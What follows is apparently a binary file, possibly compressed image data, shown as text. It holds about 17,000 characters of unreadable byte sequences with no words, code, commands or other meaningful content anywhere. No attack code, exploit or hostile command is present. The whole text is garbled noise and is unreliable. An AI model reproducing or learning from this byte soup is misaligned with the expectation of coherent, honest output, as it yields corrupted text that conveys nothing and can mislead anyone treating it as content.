�0�0 �l�f��BN�%�e����4!/�^���l��!���	0%� #��n�h���	�P��	�`!����a���w�D��q��N��gb����xC8�cv�Aj>ej:Q:^	�>��:<����<��.=ikd�kT!�\���>8ĶlQ5?`�`p�B�������Us�.���u�Ez�BT���� d�G(�r2�E�q� :�@E���6G��Ę�1L�/u�kk�O�A<�a��3��/�p�g �\&N���ꋰA�~
NQ.�Ҥ
��`�A�A$�	�.`�&`�FL�W*�W\��H�� �}$$Ӈ�*�H�Y
��z�%e&"@N
�d@P`��N!$� x* "� 
�N��
sE��z�(��N�,��
�^���b�\��/�`0�����@�'C2�z���'� &�/�H�x�O��N��&6t�7�F�+ ߈8�i��1;��"�2��21339��#=@3�Zѳ��	Rs5;UD>T1@5Dl�	�$q��>,��`�7Q����ټ�>�Q�*�d�2g�¯s�S�"�:�ok�i���;�3<��V)���	�8�����4��e�xP`&��ɿ�'�����Rb�0�\���I�An�Vn�@"!�"c0$�`!*�"�U�!8E!D.�5%W�%��  $ t�E# 
;`Gy���'���%W�
̂����@~hh�v��R�����/����+� ���.�h "Ct��`
HFz��3V���5�� q���6ֈ�a���8��P29q2�i0R�ƲΣ3)UP�<BS3�2�o�c��S=5TAuTA��T��Q���H\U������i�l�U9Q�U��H��px�ҏK�k�c;�/u�5���u��v�����7��6�A����e��O+�S?=�\�ӝ$�^� 1!F�FA!,�`\@X0F%�_K!�{+�`B\NLe{5lzYR%S��6*�% c�ec3���cK� B�'��d��H
�`Io�.$�I{�e�e��
�f�@�k0�� ��1b���9F:�z��y�
j�t4��������4eP��Dl�5�#y#j�I��2��m���
�� I�NqrT�R�$S�����jspW�p�XTmqK�s�BX?��U_U'�r-wYǓYB����˹��U;U�'���;�sYW���k��5r�O��5�4h���e�DN�4�!?'!Q���
� ٬d@	L�y� ���}l��g"Ч`S�}�A^���{Y%��AFa�N�)rB��`�ܷ�@~��Y�7��G�*xT (�����;"��F��F�@���_�t�*�w�.�X���`�π�J��1��N�0�M� .���J��I��qv�h�$Q�vw��l�Q�V��+S�㖉�64M�n{��UQ��vl�����H�X5�؋gZD��C��x���؏�B���!��k:d��D�ĳG���-X;��=GX�	��z�KY𖐛���U
S�tg�(6lY#g�$N��N�A�!?0�L���7y�l��|���@
�A �G�hP}�זs9.�U���<` \�\�_;}�vPS�~�%�.v�e�D���G# �EvN�ȸ9.x�`�yI=a ��2�^a/(8�����A���i3�t -��1P�2�23J��p&�@a���P�褯�)k%�q�6v�v�80:���;::>Z:��Bډ)��MZo�سX��'�k��\�1�oh�Tw�n�uq7�8-���S��x��dp��B��Cws���(��DY���[v�I�ԑS��^�������N���h�ux��"��02������B�h��`-�`g���$l�)�FAa�gB��4�<{Ea�7ca�Y|2�L�I�w^T�'q f蜟��@ɢ_�e)v�``(���	�4K]`��6��3�r2B82��N�c��ΰ`
�;#@����JO"/Oغ�`F5�����;�0���PӖ{k���K��<�H�=�=�nG�o�8���o\�?�6=�=�	���͸>z�ׂ��-dF���;l�� �]ݗ@��J�`��X��ݱ�B���ËG9�	�YkG�gӛ���6����y88
�>a��i�riՕ�t !�� {���A�;Ea�|\AB�a��BC��BNJ.����)H`�$��6`��E��Y$ c�<�W�L� �'y��y�R�)���nz[����B��#l)2�
^��"�A���>�Da�V��Πt`�#-!�h�`��	��	B�y:#e�r�!�#�wV]Nn�\Oz�i�dhl�v�C΁�f�|�F$+���i���P�nI��Nz٫ص^K�� ڧ��������`U�D�yVu�xUǝ;����
�]ݓ�
X�D��I2��:�O���H�߷�߷��J�Ԛ)��mw
�5��k�O/�O$���k�����@����I2����AJ �	H� ?}��鋇�	����rDP�x��i��.^G�'��@�ă<�򷰜8v������M	�I@A	(�a�Q&F�D0��S#����IR�(d�:ΫS`OU�D���(<x0��\���eF�$]����8y������Çc >��G��F�<y�̗3{2#�k�6l֮]�F�ZhѦM�w��9��b�{�.��۷��S�n[����><���ȑ��G����̓'��M�4g�����=�w�Pe������=bľ}�@����@������c ���F0�^y��I����{�W�%�$��7�G=�tCG��V�{tСƉ�m�HG �4�H ��x�m����䈊,���̏@)�D:c�u���ϒK�#n��c�6����h�`3Zh�P�%�ք�9鄓�'��!�gX6��1DB4��ϰTM5��gA�#��`CI6�R�6�l�QLaTL#���Z��$�F �D5I�SN:���Ԥ t�jT(�SN5ARIxV#`u֯<@�����'�4��IgM0�Z\ �+p�B3�hb^y��m�!"F��2 ��:���cED��WT�Yf�p��5�t)ڗbj��9���g��#m�i���Γ���s'���e�1t�q�u��w�y��v��8����{
��
��s���hɋ���ރHX^�td�ͅ�X�K/�����M|��vAG�*������`��Ҋ.E��6����MF9�;�lc[8��ݷhb�v�ibZ��/�T�Hfi���=!g=�@�W��K�l���}�3�,0^G��Q9�:
�L�3�.�F$8��B�l�QG�	��F`���@ �*F���ڔI4r�$��«����6\��X��e�������V-qs�$\@	.H�����`9��02PL��E��JBd�p�3�!���6�A�mIL��[:Hs� ��HGm�t�t�7�hG;�q��=Gd���2���:ر�Rv2���e@C��� @��Й��#�!��Y�Ԣ�!-�Ȅ�����E�]���<Ԅ6��	]��׾�:ڑEd˄*�؊VpG�<C����^��GGJ$�~�2���ި��zC�w8�`}k!k����hi4���ԱP��qnz&W�T�	�ȇ@<�?�R���IP2D��ІF2�(�0d#Ÿ�(��L�Ƅ	>db�j�	H@AHœ,��b@2��� %իU�&Q,I �WXA�����+a9���0��8�}��+jQ�]KD��\�PB�K�`�4p�a���xA	O��ϐ8�a3����!0���!�56x��ab��YG�z3���F�Pk����P9E�Xtp�C�	q�*C�*ZF,�g=3�b���M1g�����E\��2�
Y�F�I����6��\�B�څ5�q�ώx$]�qi�#��6E���R#�u��6���,�7�#��hP�IЄ��dR�/`1	D�Ii���0�UΩr�����?��`I<>Ǐ�
D���V� �AiL)����,$���NE�%� ���H@<�I�4��
��^�Φ` 8��S�@|X�@�0�U�,�h
|�\<k�+(1���h��_I��ژC\{8dv�t!F1���g��n��&�L%>��t���5-iX���`Ò�H�m��S(YV�MG=��tt,��9ꓡ|���:�F�ZD�Qժ0ӢV�6`�;XA	>��p�+��@F0/�h%ZѳVY(�� ��Ƭ���w��^�Z"2;���A�	��!���ul"!���n���}��pc�RW��)j8�	�/�F5�,*��=��2X��m)7� �臟�[WlW���e�e�~��6xV��`��u���4��N�#��T�`�;H���
Bм�j
���D�TB?��	���8X����, ~f�D��O;\�W$q�> bX��͈��2�PC�����2�,a�4@qcJ��<�^����2Xc����y��7��-�M�xS�vİ���=�^��;y�T������Xyc���Se���q�:��y $��-�'l�YQ�&����9V�j�%-hc�0�d����vE4����E�m��v�c�rH�Ѵ4�Ay�K�:���Sul��l8J���Z�����Pc�h.��(j}��nؼ����^	�@6�"q�#�@�M�A:��b�A
hnFQ�<T��ȶ��fW$)G1�����C�����-�������*Hb�P�;q�
���@�p>�PI� ��L�	V,�
�������u-��B� W��c(P�
d�������.��.�R9Epr��W�b��A
����RYb��c�t��qdHVt2�t�t�pKf�0���tE��tUwu"#���Rǅ��T]�u]�2_&vr e�Eh�D��v*�vvg6f�g334�3��#�`	gGk@xo"�&xKPx���6��S�xAr$�Py�p$�5�5� 5��T����#d�7wcRB����j�8=�7B���Z!�&��rrr��@2����\�$!��[�5K� x�	����
�'Lن�ݕ�U\��m21
������Sl��	����@�`k{�	�wx��� 	��Oђ�P,p���`
�O�`�'q:ܒW�
�Pa�%r�#�P6�	
�0ذP�p���'����R��b7�[�4)�1	�Ѓ�T�TK���0Hg��t��d�CB)CV�NX�E�X�P�1S�Q�T"�uY�(�HF$U%vd�Dw(�t�j�ELt��F� �}�@�V/�"U@���Hx��F�&G����#q35@�H�d��w��������i��y�d��0cI�B��B8$�]�%�%�P���&�3[�%'��{���'�@}za��'���� 6@��s~ڰ)Ä����	<Ι��]��m�W%$���
Š]� W���N��a��,�#��O�P6qu>ŒO�@�g�$a[@����G%��bl���0�pl�`�{;�{1�Q�ђ���0Y�a�������`YAU1N"C�Q?��0��0�01D1頔2$"*C��p�@�P�9�1uT��<]I!��]&�cY�vv�m�mgGv��%�v�w� tY���~hi7h�xj���v5z�!�8�F�i���hOs!��C��e%�e�h�Ţ�B�0�ac�S� S��/a�%Z�bB&��	��J����{�IO`
�G�R��P�0�q~�'�P�P�s�(.a\�������eL�`�p�Ű'�S� Lpr2�.��L ���`@� 	����,�,� �����	N�,%aO��Oq��i(G� �A�@Zp(zA���7��JpR,��v��Q:�b0�iP�/Hv8�07�%3uc}�j� BzcI.�����`Y1������ǐ��dV	:[�T�Q�;�3��Y� �Dt�rsDPjUz�UiY3V�vX�"\ڴp��l�
R�
U��ݐ$a#~��^�n�5{}Xy�($u�H�uS��Y��k�i��H����$S�:E%(�c9f��dBH�8��Z!��9F0'(�.	B@Ϡl�	�R|����"�\�;��!]�+��:��)��]� �'��0Ð��H�=(�+`9X�� lp � `�+��Ol� n��
� �b<��v��r. `�� B�DF��PG�	z3�{p#yM;�b��e.4@9F/�rW��&2Vc� ���z=&2�������x=i�5jt�����>�TWK_�1�!�+�](ucH!Y�e�15@KUa��R�EӴI��X�vNkvy!R{�G\5�	�@��F���_;�n�b;��`y��Huz�����CR�e�iA�it�B/�S����@d�z�z��i� ��ZmB��$��Zb�
lŠ����S�*��l!��%����:��`;�P����/���te�h@x@����~�&d@[�u[S���8	E� ��
��g���c�O�`1�a$����`Q��aw��
9B� �`���.��;�����u�/h��Q��5h���84	� #4
�[�I~qSS0��Y��P��`1���=�?����'*�dҡT7��H:2�e'c�R��C��[jv?�vX:�]���Rk�� ��N,� �*�T<�V|5|��s�i�)��a��a�f5�t��J7��S���w��0��s�D�x�%�q�P
��ZiP{�<'7���F0	�~mR ��G�� \�]�ɬ�)�PP� e�:�	�	��@Pp�����8{�k[��&��ˮ�E�i`ٕ �Pi�k�Ȳ
c@8G �{��
��`�$A��0��%�@��z��B6�	}��p.@��WPϚn��
��@Dϗ��ڃ�@8���5E0	��p�"Kz;u������#����-(���IE�G%�� L�"$��c��)��I�h�F����!��n`�Їd*}T =��@m�]p�X����*5-,�R��k{!�h2����$S%6FB0ձ#0�b�� ����^rO���	�c��M�8�{�[��z�����q�(�6�� 殐���%�@e }��?R�:�{]��Z�:s�r���7C�W�J�&J���z@��'9r�C���	p��˼l�`��В��
�I-�PP�~����p��%����cD��\��	lp�l������#���4pr�B0���E�[c����0��
������ �.�Z.Z18*����А�.�t��)�TVv�X��.^i���7����ws��0�l�hg��x�1�ę ��	�`��u��!n	`#XC�`ԋ�W#rӔy!8+|�=22�щY8N7@�d�Ez�=%%d�@%\�c��%��B�{�wٲ5[�'�'7���.=�� 	hp�����'���ɦ��?�P��n��#��x��-�V�`
��ȸS �>	|{�3/0�*�/P�/p9C��A[=�-�*/�O R1�a�@P��r�p�E	R0�C`�	�P��P
g�P��Ǒl`����|D � 
�J3�)7��R���b6��/&�˰�Ռ���T��߱��@���1B�d ���������0�C�o�Q���N��~��^vG��sIvlX��l�5ny6=�� ��Q&�Y�bŊ`�={2ɒ%�V&g�!de��R :�T	��H�%M���J��,]v$��|5m���O�N�=y��M��oҌJ6̖3g��=}�N]�y�̩��.]�m��a3��s�̂7�6kְ��km��p�>!��˖)[�0A2DH�;d��"F``�4��O�:��ǯ\�<G<�Ot<|��c'�ܨ2$\)3Jjq�L�q҃p�!��A�w
&=f��A�r�!R��!$͞/�W�"��=b�X�a�x0�^��c�Ä	x�	#�L�'Gyl�pMd�'a���	#`�P��A�#�`�d�IgX)C
" �0�`��"�b�t聆H��C#�0�'�`�
0ҠqD*�p��l|4����!G�m�!g�u��t�,+���'�9��u�A�K/�3�l�A禜*���l�	'7�t�M9礳N9i����b��^l�"UTA�PTE��Db��F5�T I	�RK+�@2�:<��IG%��L�E!L�h#X��F���(!H=��%��)��~Ui%��}��62�	��~�d�2��$�(i�����Q��t�ig�u�)ˬq�4�&���k����k����t~�d��� �)b4"�����0dX!�D����x�����]i�@��4�0g4}N�X
<����M��P�:�D\�/&���P�.��K��hpB9�@�晳�.�P�fd0b
�m ���hטkZa�)���X�a&�Z����#���3��a��'�iL��	��B8\Q��a�K�o�X�#^��3jD�X����{��v!2-��7���)�ɰ�1�y�Q�^��2L0��f�2�<�'5qW����d3O����2��?�e�B=4�D�7�Q�2��TJ)��M;ʹ�O5D�G����%u�j(N�b
�L�&U[5�U]U�կ,b�%ǒF>�İf��&D���e-�p+[U��V�d�s��J]I�;�A�m�%$R���o�x�C�2,\AC��zpҀ1W�Ų��}P�����<PWhcc��G7�q���<��=0A�g���'03x��T��P��`�҄��N�-XA
�����l9A �&����`E%p���a6��\��x�<�NN�yp0�Q�t ��$���8�	O0�@"��`�;�,��&4���kȍJA9�Cs?"K���.r�c-�(RY�R�s|Nu�V;�ю.e����1jW���Nwd���Y�ىx�lg��'��,OP�2����1�z�����g)��|�#��$�F���,�0Q)C��~�x�0����X� Ub�ba������@f=0Z|r����{P�R�
U�q���C�P�9�dp`��ˏ�q¹�c���� �+8�	��M���)F{��}R�x�'�(�- a�@:�+n��(�U�	���`���8�!��"��0;6�@��T *�� �Gf*���h�؛i��Y��+8a����p�=Tµ�(�>5Lz��D�t���z��H�X�|��.��`F�0�h`,�����'\�
X���� �����
���f����&6��̥�.B^IG��ŭvxC��g8i7�lܤa�S�:{��o���v���@A�y���>�i*K`/{�AکJ���a(�01b�<�}��E7d1bY\��hq�0)K�*W`HJB@�Ԁ_0DJ�&�V�/M^L)h�{̃*��1�Is��90w$v�H��z�:��z��/���opx"�� /h�� �|�䈑?RcV����p��W��T��@t9��th#�8�e����8c,4=X�MZk�c>��
,Gh=؂ϸ���\Gn&Z��
@��nT�����D;h��@�p��!B���_�#��ʖ<Fh�}�\��~S���D�)��t�8��[���&�o�c,� G\��r�k@�3�!�o��U�o��}���7�ǀ��٦��)�p>�r`��N4��<�i�{:/���r=� 4���p�D�>G����#�3�э���}����n%���<�J
��.|!��x��L�gM��2��v:�'�#�؂����g�kH�{K[�u�s����^������8��!W_-�=��<�GHP�ɠ���e�!�[^c����0
S8W�a��i��7�q_X=�����V���&�!|a��y��Y����go���R� ?0�� 
l��&`�eH�ވ�<��o�����`�\p��D �r	�WV�E`8����y�ny�5�-vx%5-��:��%��5���|�l�ov�u��١���	8���8=��ĸ�8��8B�8F	9���29�A���IɄc�+1�������q0��1���빗:b	���� :���S��Z:�p)�1
�æ��/Rp0��(�s����x����QB�2c8H�3���b3���h�'����b��2�dp�b(���}Ș��E�)�0� ��i.�������т��I�s�R�\C���4Ѓ4��5;A��I����H-ъ�[�D�b#�%��D��/HX��i ] �\ȅ_p>.�.^#���%�a�a�%��ڃI ���#rh��x��*�lɖgÿz�nq6g��)s�v ��/��1a8e9@4@vb��˸<)0��GzX0gh0�@�Q�'9�L��G��p���n��s�9Y�1��[�+ �����t�6P�d�	!+RhA��
�K�*�)�Q��#�:!sP&"il<&"�oX�OHD�����Q�b����8S@��C�H�b���+�Љ�s�3<"�@�x����_�職�DX�{����=z������� �`��Q�5Z�a6� Q�=��>�X�o+%P#�.D���DD��R��I 0��^���>�yMn�Q�y��i�����#��%�+�IR�o����:'���*��k��]�����S8t��z�Gz
t��{��~�i(�H��0���9#9�l�|��~21N��L�(��(``
��(Q��M�A�$���;Ie	�a�������
����q��2%a'Y���$��jxk8l�P(3/�B�ª��J�+�3Pp���x�AІ���(��K�cmpW�8x�!�P��y4�1ҍ�!��0#���:,����s=ϒ5�y��.��Ӂ��rP|L�5��5˼��B�W�!!P�j��ٮg�`H��a��"�Yʾb$�c�>&�88�=H�M0�i��u� J���mh�'�Qʠ��)�`�"�r�/lId �l�N ���"����t���3O�zb0�H�@��������l��b
@Y
��nşRH�� �H	�sP�, ��1�ve	5`	7����	%�o B���oQ���q��p�vy�w�$���xlؖp2��3؂+x�4pc�O[��Jo�Q} ˟R̨+w�Lȍ���{�x�,x���4� �-0�P�2PC,T=�ڎ�����I�/�1�ØҷL#�L��Z���I���ڮ}3ɛ�`F'xJ�/��=�ShJ�$�8#�b�M#���%ܴ.tk�D0vӊ��$U�Qy ���i*;~͊m�
g��gS\���38ف���t�a��|,V�A��d�)?�@��'g��g�0�Ԉ���ڵ�F��m�@���� ŹZ	�-W�	�sE^a��pWw]�5��.��y]��W��Wk	��p�������-�t�Fs ��x�Pʅ����.^R�.ݘ��j��B�ہ+�o8Ҳ4�|L�{�T2�48�4��2M���
��*�	E�5Q�5� I$��UI.H��Սx�)�,P�`0�=J�7cK�A��>��'HM���/�t�Lx<^F�xM�ÁT���"Ti�=pS��益xsj�%���"�Dܰ�V����F[��p�&�
�E��@2)��]y��E֣�Gԥ?aV[O�}]h����ڵO�c�����]��O�	^`(��N&�W�5�^�=הp����UeU唬WR���^��/��
ҊŒ�����%LՂukΚ����!���6���b�P0��i�;#JwP8'����̍��P���5ˡ"��p$��- ޘ��=EɌ�n,�������-�B���������d�XL�ZPl�IC�8�.�y��L�3�,��,9��%�!Z�a©�J�.�R�+ބM����zSZ/��px/%�u�)'ٖ5�[�Z����&9>8;�c2���7�	?�c@�����dV�C�E���Y�ٝGvHdU�d�G�dl�W��4^QVe1h�vu�b�^��k���%),hNH �^:�:rܩ�?,��Q-�oJ�=�����z����ʋ�e;�����;���0j�f��w��g�+��6�١�4DO7�$C�]g�мԛ5����Za搵�g�`�4�½�*�4`C,��0�g���(�3�># !�>��T�90��T9�9��.%�o6��L��]b����P��m�e�Q/va/���!N��l�el��m2�ڱNwd�~�!��a��<��[�$���eݮ�������@�.��>���z��@�ǚ�]�x� r�b��k:X��U�%W�}޽f��e�S~׿l�lC 3�Qf�	�����ޭ� +!��еH��(d�7�ln�P��4xJ�Q�e��>ކ;���k�{��Z�Ƌ�.����!`K=C̪�����}ٗ7��B���|�=��5�΀����)�ǡX`�4N�9}tգ��߼,)>a3���
m.\�LE�D؂.��al�`T�% �+�+Ƅ\����{�Ys�вuط4�Q��5� ��Uh@�����<��V��G�4Vi9]������j�-H�kKPH������pC
g�� �] �o��#�rUn&WTFe��x(�1�_��_r�k�G�{�rf���LcX�p��:��B�o�i�S?r��o�Oh8��E��>�J;^���@�	z`pP�ż(v�a�*#�!�6�Wb��.&���t�_PD,Z��H,�P����^ڂ��� ���h��f��!Až<?uro����m��݂D��� ���!Ѿ@�bf��q0H���vKI�#)�K�j��5�y�w�����
�� n'����pwwx�>�8LV|g0@�B>doO��qR�qQY�+��0AW񙣟H�k�k��r|^:�$�TF���W�������'�1�
��z��Л�2�|u8+�q�Ν�g.]�w��)4wnܺs�Ɓ��𚵉��I��	ў=i��d��Ȑ*U��!㥌1P��A��!g`y��^.����s��,[�<�2�Ȕ)L��Ĉ!(M2y"�IT�S��E�&�jCd�@��[p�j��!�ݶjU��1D)I�C�F2���BV���#�b!]Q��˗-g��	(��4{��IsΤ4'��Ι5%N��踙�5�+W�l�gR�a�ԥ�F�9��֑��8N�6��9<'�`���楛��qu�ڥ_���v�x�_��=|d���f�~6t����Ͽ�
8 ��G��(� �:H�4Fh�,�8�L/�h��,zء*!�2"�$f�	*'��"��X�"�022#��r#���x��3��H&�d�J���� �a��8����� ��q%�Yj��_p�Y���k�y&�gvхi�i�V^��b�i�yv��г���:(��j�:����:�#B��C�)D9�(�M�9��F��3�����Hpd�IF���K1��1�d+�>��'���N.�������HR!Aa�"�*SD+UT�FU����
j�UA@@��s�KAue��\k���_`�aI՚�LXe�Fփ�=(a�[��o[ ��Lh���Fh��������=غRJN<ѕn`\a�{ �I)��ӎ:�f7�9��P�'���dW�Bĝ#�x휗�y�����w��ه�~�Yh�Yhu�B�˟^#���t���gS��$�"�X�)�8��+�X�<�h#�9�H��'�ҡ���$���h	�Ur���_��E(�|A��n��%m�xym�>z�z ���ȕ8z�'찷��4�Hh����̌"��9�8�P��N�Nu�\s�D��j��؄c�7��
�W�EU�+�@L���=��� 3M)���r%�`����c���X��_o��0��@/H[�B���\o)��	�%)����0 �Z�
��eV�E7N��R��$"ǚXH(�&@T�RA��@��Ȇ������t�	��f�2P�����x"ŝ���!�NC�lh�:�A�Q4u�C�0+Z:��F�����F�lw5�i�������F6���[��!����m�t��F7�1rnxÛ����G�(p���0�'�"q.�� 'J-}! ��!v��C� �.x�]@#�<2v�P�c��Хih�r���%!��^�I���a�?��v���v'y�c����7��ul�8�X6��q��!��<��M�pi�5�!�%|2@��җ�h��((�C9�OX�	BC��L�~c����hQ���D�]�".:�Ȁ�4���K*����D :�^d�ʽ���'|�)���H"�=ȡX�8* 61�E4_H��23�l��:�i���ÜL�H(�IJ��b�"߰G=�&NG�w��r����#f���E3�C��G�x�l���3�� �h�v��վ�=2�� 4HQhm��P�	75���.�D&(�7I�V��\+b+[٪HF���(G�S.  a�    ���  �-r` � �� lA�  Xn6 ��WR�kp�3c��@�k��&�Z��<�FD��k4��s�W_楓�ܜ��*�U�j��@����d`O8C%>!8���� (�
Sة����z��R�VJ^ҭ����tq \���X�!@����Q+�џ�Hra3BU �5������i�H� �D��+�BɁ��"��|���
X���!��_�8*R���A�Y�mnӌ�HO;�����#j�F6��� �>���m���j�,e%��'BhB��,�B��D�Mn���R�Z�vԔ���'I�r�J�f��LY�04�  �!& �7 @
�. x��	�#���Eq7�, ��a@.�ߐ�9�7�z�BQ� 
�w�Λ73��R�:�q���s�g����#E��Um�
&�#�@\�-K7�� �R��+�������$!�qT�-��`�/��Z�R�
P �r�����<']K
p�q%x��ת(Ec���f$�!jDn�34��7����3|"5S-B���"�19|L���C!�	���0̒g5��B�cM%R�7wθ(<��w��sZ�CXt��)�|���*:э��c�n �l�ƅ$d6L_�C���"QݢP��F��d�k��}R���ܫ]MX�V�����
,���L	�l ��@*�!�����}��	�
j���ό�-�l��D�,=d��6#uvs��9�1��́�b��c�95XT$��^�`�����%�B�J�0���A�pQB���'�_g� �S�D`�Գh�?�S�I�]���Ź��ʵطȘ��
�@�\�RTTO	Ui��A��´ "U"LB�ďQTLh Ki���  ��l����e��@F�U��	�x�����|B.�L�@���9mہ��P���7�՛�C:l�=$�y�2l����+B(��]�\�e�U��=��҅l��x�b�`ii�p���M߄ީ���@�ވR�@�hI�����p_q�r}�����!��("������,ߕ��������I?d��ݢ�ۣ���)��C������D`��ԃ7� ��c0��	ԁ��@I��
9��L�8�  ���`PY�T�m
��KQ`���[����Ÿ��XH}�?�`�����X�¤ R�����B��H��i��i�C���jd��@d���i�a�0���" �zC;���L�ͬ�s`CA��]��wpSz��
*
2dC��!� ���b��"����!c�Q
��=Z F�3XHZ�� R^��h��"-"#�H��ڨ��$Jbmٖ%^"��&��������� )�^�r!�c>�L��­A�<�1L� d�?<@s����!,�!� �Μ��.���0��_���[;̕u�E�b5P��WF��q�!��B%��R4���
c���|���[u��c�d" �`
2�~�x ����f|�T�K��
|ԍ!P
�X���A ˱�\�$���|v��d�TTPݏf,`Q%��Ɂ�UXu�S����lA�h��AN�k���N]�D�o��/x`��9G��A��C8Ju�;�8���Z��y��R2���TJA(|��A6�@(Ē"���(��Xj�X��4җ���"ڴ�!�%���\f^]���j��^>��H�B"&
�`
f���0��3�B&\��HC/8C�d�,HC����*dȣ��#�*Ё��B 0j�Jå����kZ��j cڃ=���G�!�B��L���5��\�q.O�����G�_R���@̀P�7��\�TBhl� "TB���Q|���Ff�E�!+�|���Z�g}�A�ZT�����E����@����O���g@���*(��2A���iU�~����nl��$,�BI�8XCr�$���s���6h_�J
�(J]�U�����������B���,-H/�%��}C6����AV�=�㡩�����)��bH�0Ih����V��-j�ڜ���ȩ�ҩ&:Ζd��h"lbn�-�>�`�&n5�k�z�Z�U�P���A�C|�CE��2��g��*O�G7,�m�f+c��D�Ԋ�@_@�U�A"HT�"�Q�gwzXX\�c��L��
��|��ȭ�J���ظȅ��J����X��@U� �`���S�݄) �M��Ą�ϥ,�B�Ll���U��U(�R<�%���B7��q�,8���s�C���\uawpSŌm�j�M�2���l��U�:��!P�����}d�V.Zci��<-�
��"*Z�'X��p��n�!���8*������]�-�z�ڮmۺ-(����խ�������-�x�=�шP�B u���߭Z����q:�8�{��D��}�	A6�M���|�N�A"��SM�8�h��D�r�����Ѝ�+ �k^(P������d�r�� c��l��,�&�F~����BU.����T ƇB������$¨�u,2Nqr���̤دEdǢ�2���y MͦVf��N��fA��ІA��Q0��5��v0�)Z�A!�pZ�0�r�؂ ��`�؂��)��V�����p�FR�&a�m$B"�qݪ��ކj�!�j̶W�BJnΕ7��!G8p���*8(�D��xL�l�M�(A�:F��J���K4@U��,������T�i���L�@��c�@}�X}FP�������.ͧ�իZ����c�Ə�I(EPفZ�X�1ϱ �$t�(cA���-Ɓ��@�|(���W�`ؕ�4,J��� ύ
�ϼ��ģ�8��<�mG�s6 32$���{�B C>�a6��ue5_�7PcM�o��JV7��,�7��!��:��/�6"�¦�H<�%j�s���ް����o1@������Hު�A�*�ˬ.��,9@tͤ�r����]s���bC��7��G���T����D@m#U�Q���!�׍L�D�k�'G` '�@���'��T���[�J��RP���
�X�c�%��D�L��VK�4��� ������5(� �Bl�����N)EHpl�CZ�A��8��}m���[�2������ќ�=VD%TVfd�&HA6\6�f6_��g���vX�a��k_�Ԣ�لp���0��0H�:W�;��m�)�ҳ���p��6���7���#��T	�Ή��.f�7ԬM����`7u��q�Ǯ�*��oѐ�Ø)�fc�u�S� �@�_쟶ҁH,��I�Wp�I(�������
���XĜ"�}r ^�[�}��R��Q;�J��5�c�
{��adE)�7��E������)X{�2EH�tmՖ]�hU�Pv�7܃����rhq���@@
� D����ё癪��1�B.�|d-��1�C6`�f�Cgky�q�x�kM��ã�����!��3�;��%��䃛�3\�y�0���y����7�������:��f�|���){EQ�v��C$Gr��s�m�E�@�Ý�G@� W���en��@�q��@�|A���Č}Eu���dtO���$J���g[�\�#����~^(��t��@� ��KX<�U�L�2Ε��'��X;���mpL�ӆY�a�l��Ma�y��l=\�A@�8��u�N]M{	p�&�x��R>M�=M��W�O
�\�5Z��Cwy����o�ǃ�4����0���� �s��'P!D�A���<m�H�k�#����)�<�����9@ H�`A@&L�aC�
!F$����d\�FM�9r��$�v��ճw�t-��Kg�\:u�h�ön�m��Y�v��k�ƍ+Jn�_�>!
$��&S�A2�G�2zĐ1vl:�21bd�D�*Ɂ�f˔)[��e���Z#j���1��*B$N�E�
4hQ!���+G�"�b�Β?K����Ȕ;���5��(d�1c��=�pU�V�],x�N���-{��u]&Hv�╆�uY�Dɓ'W��9��m�i�ґ�YS��y���;9s[��5]ƌ钿:�)�c)�{�Q�vxA�c��fA^�0�l�ɧ�~��p�'������I��B3<��YĐ�a��z��fiH1�Nl���w��R�Y1z��Q�%�EUTA�L����+��D�L*���/�t(0�,3L�S�5ǬhL5	�"���h!��3��⬨N�BRc�.6
���HJ'� ��%s�G�wf&rƱ�&l��ƚk@=�S��z�)�&Ad�/���!�(��f+�+�l�J#��b������ju���ʪ� ���Vkl1����B�L46Ö��B��4�<�61�SA���!�®y���^����=��#P&I�9�bU��"��5�"v��X0���Or�=sp�&�q҉I��Q�%���=�ҙ�=uN�oQ��g��Q0Z>8D�l��E�7���Z�@^�9��?�0�ob�P�Sl�Ȩ��q�az��a�q�GR~y�l�>I%�d��%��˹���L3�l�l(M6�M8�SO:�,(��j�q�頨�ڨ\PA32�Z���ylr�c��;'�tz2
��
O�u(�Y�&�R&��-���	�bB���A���uw$�H��O������z�y�b�!����PHa�s�/75ͪՀ��ɭ�\Ϥu�[p?M�RP����rV!���\a	L�ݼ�RV��Er�C%J�8|4���0��JVBP���)@�8r�C">����t��8h"��%����S��̓e,a��Zf���@
�B>����a �a��P$��@GӖơ�e�DQ��ղ��h�d�х�q�|Ԉmms�,�D79VIK���ʄ&<�Ml�[�ַ���q|:���d�B
DN����Ҥ�6(D�k��t�v�d<�!��s��� GQ@E��TBن�N�_����C(�*�e��Mld�+Z	A�-��D) �@��K8�i�bŰ���+"�VbL�>mq+3�� e8�>p����'i��,��AW^ +XA�;L����,�˙[8�� @���%��2�a�c�_�y|na_{�CyV(s����9@�H��$BbE�Ô�L@�X�=���}�gUL��` �0�"Y��B��,fE��������gT������q����hGK�Lz�j�&�0��L�sd!	���uMaJ+.�(o�����a=j�u��t�36�A*�\c�0G슂E��O�D"�%���j�f;�ҕ��F��>���e�͜B� <�Lg0�RAc�'>�XK[�:������(�����7ǅ�p}�5���u��t^l��>�y�0�w<C���5'g@�٢�"h�+;�t��/H���,~a���#)���9��юI�&*�ˀ������$"�
���?�F�p�Cda����.�桡�P��ʢ�5�_<R��Jն���W��Wa�7@:�l=��D޺���~z+&[&�����a:@:��uT���*b��hL(���<���\�BUrH����E:�lg�C����Ba"��e
�<������w~�1}Ʀi�Nlf�~�ӭj��q�S|�y-k���}e`1� x�|��7�I䂜I| �E�n�|�(��]���O8T����y�a��V'Jy2��ў�ȇ�x�?��yHQ$��W��q�Aʇ?���~d�`�҈ZT�b��.qSK�n���oS��d�ύY���c�UHǍ|\�r���p_2D�����%*��Kn�S2���[Q0�)��%D�0JQ��/�a�Zv��|��4h��b@�Z��B}G�S녗y�_�b-�J�\���nI#�l"�Zڄ����g���0@����G���98��^(Z�_}"θ4֝/����*�W ����D ���<����Cc��{�ch%%5)�|Ȩg��^���x�M�������!,n�#.���Mbs��B4j�U�F�(ś��#2a���5�#n�����`2�C
�9��?�zlұ���81�;�q�Oe(��R����"*ȑ��wr텅,�k�z M7Ӽ���^�)@�@g��m
��<�\���6�3 �[�o[>�����g5^ �b�6�gt�+�E-(�������/��@�_�矦�	��/�`fa����
